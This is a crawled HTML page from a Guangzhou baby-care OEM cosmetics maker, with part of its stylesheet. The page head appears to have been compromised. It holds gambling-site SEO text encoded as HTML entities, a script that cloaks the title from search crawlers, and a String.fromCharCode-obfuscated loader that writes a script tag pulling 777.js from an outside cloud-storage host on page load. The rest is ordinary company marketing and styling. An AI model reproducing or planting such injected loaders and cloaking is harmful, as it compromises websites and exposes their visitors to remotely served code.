

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gzzanyu.com/detail/423.html
body_size: 7324
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head> 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> 
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"> 
<title>&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#72;&#84;&#72;&#183;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#44;&#21326;&#20307;&#20250;&#23448;&#26041;&#44;&#21326;&#20307;&#20250;&#32593;&#22336;&#44;&#21326;&#20307;&#20250;&#24320;&#25143;"/>
<meta name="description" content="&#21326;&#20307;&#20250;&#23448;&#26041;&#26159;&#19968;&#20010;&#28145;&#21463;&#29609;&#23478;&#21916;&#29233;&#30340;&#20307;&#32946;&#31454;&#25216;&#24179;&#21488;&#65292;&#9989;&#27704;&#20037;&#23548;&#33322;&#58;&#103;&#97;&#109;&#101;&#9320;&#9319;&#9316;&#46;&#99;&#110;&#9989;&#25552;&#20379;&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#30340;&#24555;&#36895;&#35775;&#38382;&#65292;&#21709;&#24212;&#36895;&#24230;&#24555;&#22914;&#38378;&#30005;&#65281;&#27880;&#20876;&#21644;&#30331;&#24405;&#21518;&#21487;&#20445;&#23384;&#36827;&#24230;&#65292;&#25163;&#26426;&#29256;&#21644;&#21326;&#20307;&#20250;&#32593;&#22336;&#25903;&#25345;&#26029;&#28857;&#32493;&#29609;&#12290;&#25105;&#20204;&#33268;&#21147;&#20110;&#20849;&#20139;&#28608;&#24773;&#65292;&#36890;&#36807;&#21019;&#26032;&#20114;&#21160;&#26381;&#21153;&#20026;&#29992;&#25143;&#24102;&#26469;&#26356;&#22810;&#20048;&#36259;&#65292;&#27426;&#36814;&#24744;&#21069;&#26469;&#21326;&#20307;&#20250;&#24320;&#25143;&#65292;&#20307;&#39564;&#26080;&#19982;&#20262;&#27604;&#30340;&#28216;&#25103;&#20048;&#36259;&#65281;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="婴儿用品_母婴产品OEM代加工_母婴洗护贴牌加工厂家-广州赞誉化妆品有限公司"}</script>
<script type=""text/javascript""> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,119,117,108,97,45,50,48,50,53,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,55,55,55,46,106,115,10,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>
<meta name="keywords" content="婴童洗护OEM,母婴洗护OEM,母婴产品OEM,婴儿用品代加工,婴儿用品贴牌加工,母婴洗护贴牌加工,母婴产品代加工,孕妇护肤品代加工,母婴产品贴牌厂家,专业OEM代加工厂家"/> 
<meta name="description" content="赞誉,一家专注于母婴幼儿产品的研发制造OEM代加工厂家,专业为婴儿用品代加工、婴童洗护用品OEM、母婴洗护贴牌加工,是广州母婴产品贴牌厂家领头羊。"/> 
<link rel="stylesheet" href="/themes/simplebootx/Public/assets/css/style.css"> 
<script src="/themes/simplebootx/Public/assets/js/jquery-1.9.1.min.js"></script> 
</head> 
<body> <!--头部公用--> <script src="/themes/simplebootx/Public/assets/js/jquery-migrate-1.4.1.min.js"></script> <div class="header clearfix"> <div class="top"> <div class="main_width clearfix"> <span class="left">赞誉 —  一家专注于母婴幼儿护肤品研发制造的公司</span> <span class="right"> <a href="/sitemap.xml">网站地图</a> <a href="javascript:;" class="big-link" data-reveal-id="myModal" data-animation="fade">快速询问</a> <span class="phone">电话:

                    <b>+8618665656010</b> </span> <a href="/list/start.html">联系我们</a> </span> </div> </div> <div class="main main_width clearfix"> <div class="logo"> <a href="/"> <img src="/themes/simplebootx/Public/assets/images/img_01.jpg" alt="" /> </a> </div> <div class="ch_en"> <a class="ch" href="http://gzzanyu.com"> <img src="/themes/simplebootx/Public/assets/images/img_02.jpg" alt="" />                CH

            </a> <a class="en" href="/en"> <img src="/themes/simplebootx/Public/assets/images/img_03.jpg" alt="" />                EN

            </a> </div> <div class="search_input"> <form id="myform" method="post" action="/search/index.html"> <input type="text" id="kw" name="kw" value="" placeholder="请输入关键词"> <button class="search_btn" type="submit"></button> </form> </div> </div> <script>     　　 $(".search_btn").click(function(){
                  var kw =  $.trim($("#kw").val());
              var pattern = new RegExp("[~!@#$^&*()=|{}':;',\\[\\].<>/?~！@#￥……&*()——|{}【】‘；：”“'。，、？`-]");
             if(pattern.test(kw)){
                  alert('不能含有符号！');return false;
             }
                   if(kw==''){
                       alert("请输入关键词");
                       return false;
                   }else{
                       $("#myform").submit();
                   }
          })
    
</script> <div class="nav min_width"> <ul class="clearfix main_width"> <!--导航例子--> <li> <a href="/detail/423.html" class="top_a a1" target="">承诺的故事</a> <!--输出二级导航--> </li><li> <a href="/list/subnav_a.html" class="top_a a4" target="">产品中心</a> <!--输出二级导航--> <div class="sub_list" style="display: none;"> <a href="/list/subnav_a.html" target="">妊娠护理产品</a><a href="/list/subnav_b.html" target="">婴幼儿护理产品</a><a href="/list/subnav_c.html" target="">成人护理产品</a><a href="/list/subnav_d.html" target="">家居清洁产品</a><a href="/list/subnav_e.html" target="">出口产品</a> </div> </li><li> <a href="/detail/91.html" class="top_a a2" target="">主营业务</a> <!--输出二级导航--> <div class="sub_list" style="display: none;"> <a href="/detail/91.html" target="">私人标贴(OEM)</a><a href="/detail/92.html" target="">配方定制(ODM)</a><a href="/detail/97.html" target="">品牌代理(OBM)</a> </div> </li><li> <a href="/list/advantage.html" class="top_a a11" target="">工厂优势</a> <!--输出二级导航--> </li><li> <a href="/list/skin.html" class="top_a a12" target="">皮肤管理</a> <!--输出二级导航--> <div class="sub_list" style="display: none;"> <a href="/list/skin.html#a" target="">皮肤知识</a><a href="/list/skin.html#b" target="">皮肤状态</a><a href="/list/skin.html#c" target="">皮肤护理指南</a><a href="/list/skin.html#d" target="">科学周刊</a> </div> </li><li> <a href="/list/gcjs.html" class="top_a a13" target="">关于我们</a> <!--输出二级导航--> <div class="sub_list" style="display: none;"> <a href="/list/gcjs.html" target="">工厂介绍</a><a href="/list/yfzx.html" target="">研发中心</a><a href="/list/scgx.html" target="">生产工序</a><a href="/list/wmdbz.html" target="">我们的标准</a><a href="/list/glxt.html" target="">品质管理系统</a> </div> </li><li> <a href="https://bodyshop.en.alibaba.com/" class="top_a a14" target="_blank">阿里巴巴</a> <!--输出二级导航--> </li><li> <a href="/list/start.html" class="top_a a15" target="">业务合作</a> <!--输出二级导航--> </li> </ul> </div> </div> <!--弹出层--> <!--视频弹出层--> <div id="myModal" class="reveal-modal"> <div class="top"> <span>快速询问</span> <a class="close-reveal-modal">&#215;</a> </div> <!-- 表单 --> <form id="form" action="/index.php?s=/Home/Addons/execute/_addons/Diyform/_controller/HomeDiyform/_action/post/form_id/1.html" method="post" class="form-horizontal"> <div class="tab2"> <div class="input_item"> <p>您的名字</p> <input type="text" class="text input-large" name="username" value="" placeholder="请输入您的姓名"> </div> <div class="input_item"> <p>邮箱地址</p> <input type="text" class="text input-large" name="email" value="" placeholder="请输入您的邮箱地址"> <p class="gray">我们绝不会与其他任何人分享您的电子邮件。</p> </div> <div class="input_item"> <p>手机号码</p> <input type="text" class="text input-large" name="phone" value="" placeholder="手机号码"> </div> <div class="input_item"> <p>公司名称</p> <input type="text" class="text input-large" name="company" value="" placeholder="请输入您的公司名称"> </div> <div class="input_item"> <p>详细内容</p> <textarea name="word" placeholder="请输入您的内容"></textarea> </div> <p class="bz">备注：我们欢迎您直接给我们电话沟通。</p> <div class="agree"> <input type="checkbox" value="0" name="agree" >&nbsp;请单击此框以确认这符合您的业务发展计划。   

            </div> <button class="submit-btn hidden" id="submit" type="submit" target-form="form-horizontal" onclick="return checkmsg(this.form);">提 交</button> </div> </form> </div> <!--视频弹出层--> <script src="/themes/simplebootx/Public/assets/js/jquery.reveal.js"></script> <div class="banner min_width"> <div class="owl-carousel" id="banner"> <a class="item"><img src="/Uploads/Picture/2018-11-28/5bfe64b6952ab.jpg" alt=""> </a><a class="item"><img src="/Uploads/Picture/2018-11-27/5bfce408c0cd9.jpg" alt=""> </a><a class="item"><img src="/Uploads/Picture/2018-11-27/5bfc93eedf34f.jpg" alt=""> </a></div> <script type="text/javascript" src="/themes/simplebootx/Public/assets/js/owl.carousel/owl.carousel.min.js"></script> <link rel="stylesheet" type="text/css" href="/themes/simplebootx/Public/assets/js/owl.carousel/owl.carousel.css" /> <link rel="stylesheet" type="text/css" href="/themes/simplebootx/Public/assets/js/owl.carousel/owl.theme.default.css" /> <script type="text/javascript">
    $(function () {
        thissize_sy();
        $(window).resize(thissize_sy);
        $("#banner").owlCarousel({
            items: 1,
            paginationNumbers: false,
            autoplay: true, //是否自动轮播，默认 false
            autoplayTimeout: 2000,  //轮播间隔时间,
            loop: true, //是否重复 默认 false
            autoplayHoverPause: true,    //鼠标停留是否暂停
        })

    })
    function thissize_sy() {
  
    };
</script></div> <div class="index_a main_width clearfix"> <img src="/themes/simplebootx/Public/assets/images/img_05.jpg" alt="" /> <p>在全面开放生育政策的今天，我们致力为客户和客户提供创新的、成本效益高的护肤品配方，提供无与伦比的性能和结果。</p> <a href="/list/start.html">参观工厂</a> </div> <div class="index_b main_width clearfix"> <div class="common_top"> <h2>主营业务</h2>、
		<img src="/themes/simplebootx/Public/assets/images/img_09.png" alt="" /> </div> <div class="main clearfix"> <a class="box box1 clearfix" href="/detail/91.html"> <p class="title">
				私人标贴（OEM）
			</p> <p class="des">
				适合：已注册品牌、并且已完成策划和产品设计的客户<br />
				赞誉可为客户提供配方研发及生产加工
			</p> <span class="more">&gt;&gt;</span> </a> <a class="box box2 clearfix" href="/detail/92.html"> <p class="title">
				配方定制（ODM）
			</p> <p class="des">
				适合：已注册品牌，但没有完成策划、设计的客户 <br />
				赞誉可以帮助客户进行产品策划、设计、研发和制造。
			</p> <span class="more">&gt;&gt;</span> </a> <a class="box box3 clearfix" href="/detail/97.html"> <p class="title">
				品牌代理(OBM )
			</p> <p class="des">
				适合：想代理品牌的代理商、经销商 <br />
				赞誉可以提供我们的自主品牌（成人）
			</p> <span class="more">&gt;&gt;</span> </a> </div> </div> <!--主要产品--> <div class="index_c clearfix min_width"> <div class="common_top"> <h2>主要产品</h2>、
		<img src="/themes/simplebootx/Public/assets/images/img_09.png" alt="" /> </div> <div class="main clearfix"> <div class="main_width clearfix"> <div class="box clearfix"> <p class="title"> <img src="/themes/simplebootx/Public/assets/images/img_11.jpg" alt="" class="icon"/>
					孕产妇护理
				</p> <img src="/themes/simplebootx/Public/assets/images/img_13.jpg" alt="" class="pic"/> <a href="/list/subnav_a.html" class="more">MORE</a> </div> <div class="box clearfix"> <p class="title"> <img src="/themes/simplebootx/Public/assets/images/img_12.jpg" alt="" class="icon"/>
					婴幼儿护理
				</p> <img src="/themes/simplebootx/Public/assets/images/img_14.jpg" alt="" class="pic"/> <a href="/list/subnav_b.html" class="more">MORE</a> </div> </div> </div> </div> <!--工厂视频--> <div class="index_d clearfix min_width"> <div class="common_top"> <h2>工厂视频</h2>、
		<img src="/themes/simplebootx/Public/assets/images/img_09.png" alt="" /> </div> <div class="video"> <video controls="controls"  height="" id="ckplayer_a1" loop="loop" poster="/video.jpg" src="/video.mp4" webkit-playsinline="" width="100%">
&nbsp;</video> </div> </div> <!--为什么选择我们--> <div class="index_e clearfix main_width"> <div class="common_top"> <h2>为什么选择我们</h2>、
		<img src="/themes/simplebootx/Public/assets/images/img_09.png" alt="" /> </div> <div class="main clearfix"> <div class="box box1 clearfix"> <h3>以客户为标准</h3> <p>我们提供优质的服务给新兴的企业、大型知名品牌、自有品牌零售商、经销商、月子中心和其他皮肤护理专业人士。我们了解不断变化的护肤品行业，并致力于生产质量过硬、价格实惠的产品。 </p> </div> <div class="box box2 clearfix"> <h3>严格的质量控制</h3> <p>我们有一套质量控制和生产的RP系统，旨在消除制造过程中的人为错误变量。所有产品在严格的质量控制程序和标准下混合、填充、封盖、标签、编码和包装，产品测试在配方和制造的多个阶段进行，以确保所有产品符合我们的纯度和功效标准。 </p> </div> <div class="box box3 clearfix"> <h3>原材料高性价</h3> <p>广州赞誉化妆品有限公司其母公司是专业从事表面活性剂和油脂化学品研发、生产和销售的企业，并提供食品安全、环境、职业卫生等第三方检测认证服务。母公司走科技成果产业化的发展道路，现已成为国内研究和生产表面活性剂、油脂化学品的龙头企业，此背景使我们的原料更具性价比。 </p> </div> <div class="box box4 clearfix"> <h3>一流设备</h3> <p>赞誉工厂通过ISO 22716认证，执行美国cGMP标准并取得了FDA注册，我们配备了先进的内部实验室并且聘用了经验丰富的工程师进行配方的研发和制造。  </p> </div> </div> <a href="/list/advantage.html" class="more">MORE >></a> </div> <!--合作过的品牌--> <div class="index_f clearfix min_width"> <div class="common_top"> <h2>合作过的品牌</h2>、
		<img src="/themes/simplebootx/Public/assets/images/img_09.png" alt="" /> </div> <div class="owl-carousel" id="brand"> <div class="main clearfix item"> <div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00dae4a5ff5.png" alt="1" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c07814f5f3d2.jpg" alt="2" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c07815a3430f.jpg" alt="3" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c078165849bc.jpg" alt="4" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c078171bef08.jpg" alt="5" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c07818bb24eb.jpg" alt="7" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00da5633bca.png" alt="8" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c0781c4cb41f.jpg" alt="9" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c0781d153ec6.jpg" alt="10" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c0781dfbbb98.jpg" alt="11" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c0781e9e27bc.jpg" alt="12" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c0781f575301.jpg" alt="13" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c078200b17ef.jpg" alt="14" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c07820cbbb4e.jpg" alt="15" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c07821953eaf.jpg" alt="16" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c078226dab2f.jpg" alt="17" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c078234de081.jpg" alt="18" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c078245294e0.jpg" alt="19" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c0782568bba6.jpg" alt="20" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c07826506203.jpg" alt="21" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c0782721c164.jpg" alt="22" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c078282ba1c2.jpg" alt="23" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c0782901dc14.jpg" alt="24" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c07829f21f5f.jpg" alt="25" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00e0331d3d5.png" alt="26" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00e010d1b50.png" alt="27" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00dfe6531a1.png" alt="28" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00dc11447a4.png" alt="29" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00e04042336.png" alt="30" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c0782fd05358.png" alt="31" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c07830cb1901.png" alt="32" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00e004d25e4.png" alt="33" /> </div> </div> </div> <div class="main clearfix item"> <div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00e02328715.png" alt="34" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00da77a87cb.png" alt="35" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00daa91f29b.png" alt="36" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00d9f9b3feb.png" alt="37" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00daf02d216.png" alt="38" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00dcdfa055b.png" alt="39" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-11-30/5c00dfd9aea93.png" alt="40" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c0783e54c0ff.png" alt="41" /> </div> </div><div class="img_box"> <div class="pic"> <img src="/Uploads/Picture/2018-12-05/5c07859da43ec.jpg" alt="6" /> </div> </div> </div> <!-- <div class="main clearfix item"> </div> --> <!-- <div class="main clearfix item"> <img src="/Uploads/Picture/2018-11-30/5c00dae4a5ff5.png" alt="1" /> </div><div class="main clearfix item"> <img src="/Uploads/Picture/2018-12-05/5c07814f5f3d2.jpg" alt="2" /> </div><div class="main clearfix item"> <img src="/Uploads/Picture/2018-12-05/5c07815a3430f.jpg" alt="3" /> </div> --> </div> </div> <div style="height: 30px;"></div> <!--底部--> <div class="footer clearfix min_width"> <div class="block1 clearfix"> <div class="main_width"> <div class="logo"> <img src="/themes/simplebootx/Public/assets/images/foot_01.jpg" alt="" /> </div> <div class="msg1"> <p>
					打造母婴日化品类输出第一平台
				</p> <div class="icon1"> <a href=""><img src="/themes/simplebootx/Public/assets/images/foot_02.jpg" alt="" /></a> <a href=""><img src="/themes/simplebootx/Public/assets/images/foot_03.jpg" alt="" /></a> <a href=""><img src="/themes/simplebootx/Public/assets/images/foot_04.jpg" alt="" /></a> <a href=""><img src="/themes/simplebootx/Public/assets/images/foot_05.jpg" alt="" /></a> </div> </div> <div class="msg2"> <p>FOLLOW US:</p> <div class="icon2"> <a href="https://www.facebook.com/zanyucosmetics/"><img src="/themes/simplebootx/Public/assets/images/foot_06.jpg" alt="" /></a> <a href="https://www.linkedin.com/company/zanyu/"><img src="/themes/simplebootx/Public/assets/images/foot_07.jpg" alt="" /></a> <a href="https://www.instagram.com/p/Bq_UFwVlNZ_/?utm_source=ig_share_sheet&igshid=1xx4meu914x7w"><img src="/themes/simplebootx/Public/assets/images/foot_08.jpg" alt="" /></a> <a href=""><img src="/themes/simplebootx/Public/assets/images/foot_09.jpg" alt="" /></a> <a href=""><img src="/themes/simplebootx/Public/assets/images/foot_10.jpg" alt="" /></a> <a href="https://bodyshop.en.alibaba.com/"><img src="/themes/simplebootx/Public/assets/images/foot_11.jpg" alt="" /></a> </div> </div> </div> </div> <div class="block2 clearfix main_width"> <div class="pic"> <img src="/themes/simplebootx/Public/assets/images/foot_12.jpg" alt="" /> <img src="/themes/simplebootx/Public/assets/images/foot_13.jpg" alt="" /> <img src="/themes/simplebootx/Public/assets/images/foot_14.jpg" alt="" /> <img src="/themes/simplebootx/Public/assets/images/foot_15.jpg" alt="" /> </div> <div class="news clearfix" style="width: 140px;"> <h3>信息资讯</h3> <ul> <li><a href="/detail/65.html" title="婴儿爽身粉">◆&nbsp;婴儿爽身粉</a></li><li><a href="/detail/66.html" title="婴儿爽身粉">◆&nbsp;婴儿爽身粉</a></li><li><a href="/detail/67.html" title="婴儿爽身粉">◆&nbsp;婴儿爽身粉</a></li> </ul> </div> <div class="news clearfix"> <h3>资源分享</h3> <ul> <li><a href="/list/135.html">◆&nbsp;常见问题</a></li> <li><a href="http://samr.cfda.gov.cn/WS01/CL0001/" target="_blank">◆&nbsp;法律法规</a></li> </ul> </div> <div class="wetchart"> <img src="/themes/simplebootx/Public/assets/images/code.jpg" alt=""> <p>官方微信号</p> </div> <div class="cont clearfix"> <h3>联系方式</h3> <p>地址：广州市白云区太和镇沙亭村九太路18号</p> <p>电话：+86-020-66358882&nbsp;&nbsp;&nbsp;&nbsp;传真：86-020-66357603 </p> <p>邮箱：Hwaking@gzzanyu.com</p> </div> </div> <div class="bottom clearfix"> <p>Copyright © 2017 广州赞誉 版权所有    Design by soola.net</p> <p><a href="http://www.beian.miit.gov.cn" style="color: #eee;" target="_blank">粤ICP备17121806</a></p> <div class="flink clearfix"> <!--友情链接代码--> <ul class="list-inline"> <li>友情链接：</li> <li> <a href="https://moyears.com/" title="柚木家具"  target="_blank">
			柚木家具				 </a> </li><li> <a href="http://www.gz-fulesi.com/" title="福乐斯保温板"  target="_blank">
			福乐斯保温板				 </a> </li><li> <a href="http://www.gzxzcxly.com/" title="黄埔军校夏令营"  target="_blank">
			黄埔军校夏令营				 </a> </li><li> <a href="http://www.hpjxjd.com/" title="黄埔军校企业军训"  target="_blank">
			黄埔军校企业军训				 </a> </li><li> <a href="www.yujiangshijia.com" title="广州别墅铜门"  target="_blank">
			广州别墅铜门				 </a> </li><li> <a href="http://www.baofengcharge.com/" title="共享充电宝加盟"  target="_blank">
			共享充电宝加盟				 </a> </li><li> <a href="https://baofengcharge.com.cn/" title="共享充电器"  target="_blank">
			共享充电器				 </a> </li></ul> </div> </div> </div> <!--回到顶部--> <div class="fanhui" style="display: block;"> <a href="/" class="a1">首页</a> <a href="javascript:void(0);" class="a2">顶部</a> </div> <script>    //回到顶部
    //当滚动条的位置处于距顶部100像素以下时，跳转链接出现，否则消失 
		$(window).scroll(function(){ 
			if ($(window).scrollTop()>200){ 
				$(".fanhui").fadeIn(1500); 
			} 
			else
			{ 
				$(".fanhui").fadeOut(1500); 
			}
			//头部悬浮特效
			if($(window).scrollTop()>100){
				$('.header .nav').addClass('fixFloat');
			}else{
				$('.header .nav').removeClass('fixFloat');
			}
		}); 
		 
		//当点击跳转链接后，回到页面顶部位置 
		$(".fanhui .a2").click(function(){ 
			$('body,html').animate({scrollTop:0},500); 
			return false;
		}); 
	
	
</script> <script type="text/javascript">
    $(function () {
        thissize_sy();
        $(window).resize(thissize_sy);
        $("#brand").owlCarousel({
            items: 1,
            paginationNumbers: false,
            autoplay: true, //是否自动轮播，默认 false
            autoplayTimeout: 3000,  //轮播间隔时间,
            loop: true, //是否重复 默认 false
            autoplayHoverPause: true,    //鼠标停留是否暂停
        })

    })
    function thissize_sy() {
  
    };
</script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://www.gzzanyu.com/themes/simplebootx/Public/assets/css/style.css
body_size: 8230
content:
@charset 'utf-8';

* {
	margin: 0;
	padding: 0;
}

body {
	max-width: 1920px;
	margin: 0 auto;
	color: #333;
	font-size: 14px;
	background-color: #fff;
	font-family: "Microsoft YaHei","Helvetica Neue", Helvetica, Arial, "Microsoft Yahei UI", SimHei, "\5B8B\4F53", simsun, sans-serif;
}
h1,h2,h3,h4,h5,h6 {
	font-weight: normal;
}
ul,ol {
	list-style: outside none none;
}

li {
	list-style-type: none;
}

a {
	color: #333;
	text-decoration: none;
}

a:hover {
	color: #003182;
}

hr {
	border: none;
}

/*img {
	border: none;
	max-width: 100%;
}*/

.none {
	display: none;
}

.clear {
	clear: both;
}

.clearfix:after {
	content: "";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.clearfix {
	*zoom: 1;
}

.min_width {
	min-width: 1280px;
}

.main_width {
	width: 1280px;
	min-width: 1280px;
	margin-left: auto;
	margin-right: auto;
}

@font-face {
	font-family: 'hyxjtj';
	src: url('../font/hyxjtj.eot');
	src: url('../font/hyxjtj.eot?#iefix') format('embedded-opentype');
	src:url('../font/hyxjtj.woff') format('woff'), url('../font/hyxjtj.ttf') format('truetype'), url('../font/hyxjtj.svg#hyxjtj') format('svg'),local('hyxjtj');
	font-weight: normal;
	font-style: normal;
}
/*头部公用*/
.header {
	background: #fff;
}
.header .top {
	width: 100%;
	height: 35px;
	line-height: 35px;
	background: #f9f9f9;
}
.header .top .left {
	display: inline-block;
	float: left;
}
.header .top .right {
	display: inline-block;
	float: right;
}
.header .top .right a {
	color: #666;
	display: inline-block;
	margin-left: 30px;
}
.header .top .right .phone {
	color: #666;
	display: inline-block;
	margin-left: 30px;
}
.header .top .right .phone b {
	font-weight: normal;
	color: #003182;
}
.header .top .right a:hover {
	color: #003182;
}
.header .main {
	height: 95px;
}
.header .main .logo {
	display: inline-block;
	float: left;
	height: 100%;
}
.header .main .logo img {
	height: 100%;
}
.header .main .ch_en {
	display: inline-block;
	float: right;
	margin-top: 15px;
}
.header .main .ch {
	height: 45px;
	line-height: 45px;
	display: inline-block;
	margin-left: 20px;
}
.header .main .en {
	height: 45px;
	line-height: 45px;
	display: inline-block;
	margin-left: 20px;
}
.header .main .ch_en img {
	display: inline-block;
	position: relative;
	top: 12px;
}
.search_input {
	float: right;
	padding: 0 35px 0 0;
	box-sizing: border-box;
	height: 35px;
	line-height: 35px;
	position: relative;
	border-radius: 20px;
	background: #fff;
	margin-top: 30px;
	border: 1px solid #ccc;

}

.search_input input {
	width: 290px;
	height: 33px;
	line-height: 33px;
	border: none;
	outline: none;
	padding-left: 15px;
	background: none;
	box-sizing: border-box;
	color: #b2b2b2;
	font-size: 16px;
	border-radius: 20px;
}
input::-webkit-input-placeholder {
    color: #999;
}
.search_input button {
	position: absolute;
	top: 0px;
	right: 0;
	display: inline-block;
	width: 50px;
	height: 35px;
	border: none;
	cursor: pointer;
	outline: none;
	background: url(../images/search.png) no-repeat center center;
	background-size: 40% 55%;
	font-size: 16px;
	color: #fff;
	border-bottom-right-radius: 20px;
	border-top-right-radius: 20px;
}
